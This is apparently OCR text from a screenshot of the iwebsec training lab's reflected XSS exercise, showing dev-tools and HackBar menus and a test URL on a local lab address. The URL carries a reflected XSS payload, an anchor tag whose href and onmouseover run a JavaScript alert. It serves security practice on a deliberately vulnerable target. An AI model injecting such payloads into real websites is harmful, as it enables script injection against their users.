 iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
反射型XSS漏洞
/01.php?name=iwebsec
Hello aa
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 2 28 29
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.102.128/xss/01.php?name=<a href='javascript:alert("aa")' onmouseover='javascript:alert("aa")'>aa</a>
Use POST method MODIFY HEADER
Name Value